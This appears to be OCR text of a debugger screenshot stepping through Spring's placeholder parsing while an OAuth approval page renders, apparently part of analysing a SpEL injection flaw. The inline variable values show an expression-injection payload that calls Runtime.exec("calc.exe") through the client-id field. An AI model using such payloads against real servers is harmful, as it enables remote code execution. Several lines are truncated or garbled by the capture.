 59 protected String parseStringValue(String strVal, PlaceholderResolver placeholderResolver, Set<String> visitedPlaceholders) { strVal: "<html><body><h1>OAuth Approval</h1><p>Do you authori
60 StringBuilder result = new StringBuilder(strVal); result: "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'client' to access your protected resources?</p><form id='confirmati
61 int startIndex = strVal.indexOf(this.placeholderPrefix); strVal: "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'lQzoGU{authorizationRequest.clientId}' to access your protec
62
63 while(startIndex != -1) {
64 int endIndex = this.findPlaceholderEndIndex(result, startIndex); endIndex: 433
65 if (endIndex != -1) {
66 String placeholder = result.substring(startIndex + this.placeholderPrefix.length(), endIndex); result: "<html><body><h1>OAuth Approval</h1><p>Do you authorize 'client' to acc
67 String originalPlaceholder = placeholder; originalPlaceholder: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
68 if (!visitedPlaceholders.add(placeholder)) {
69 throw new IllegalArgumentException("Circular placeholder reference '" + placeholder + "' in property definitions");
70 }
71
72 placeholder = this.parseStringValue(placeholder, placeholderResolver, visitedPlaceholders); visitedPlaceholders: size = 1
73 String propVal = placeholderResolver.resolvePlaceholder(placeholder); placeholderResolver: SpelView$1@8540 placeholder: "T(java.lang.Runtime).getRuntime().exec("calc.exe")
74 if (propVal == null && this.valueSeparator != null) {
75 int separatorIndex = placeholder.indexOf(this.valueSeparator);